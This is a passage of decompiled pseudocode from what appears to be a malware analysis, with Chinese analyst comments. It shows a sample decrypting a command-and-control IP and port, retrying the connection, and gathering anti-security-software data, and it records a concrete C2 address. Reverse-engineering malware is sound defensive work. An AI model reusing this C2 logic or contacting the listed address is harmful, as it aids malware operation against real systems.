 LABEL_12:
v0 = GetTickCount;
}
ip_morty = (LPCSTR)encrypt_morty(aTbs00lw1utc0s7);// 返回ip
v6 = (const char *)encrypt_morty(aVrwm); // vrWm,返回81
*(_DWORD *)&port_morty = atoi(v6);
v7 = v0();
if ( sub_10001670(v13, (char *)ip_morty, port_morty) )// ip和端口号 尝试连接,连接成功则继续
break;
}
v8 = v0();
sub_1000C240(0, (int)v13, v8 - v7); // 一些开机时间,anti安全软件等
sub_100080E0(&v12, (int)v13, &Name, ip_morty, *(int *)&port_morty);
LOBYTE(v17) = 1;
sub_10001D40((int)v13, (int)&v12);
v0();
while ( 1 )
{
v9 = OpenEventA(0x1F0003u, 0, &Name); // ecx=002BF78C, (ASCII "122.114.235.251 3123703")
v10 = WaitForSingleObject(hHandle, 0x64u);
if ( v9 )
break;
if ( !v10 )
{
LOBYTE(v17) = 0;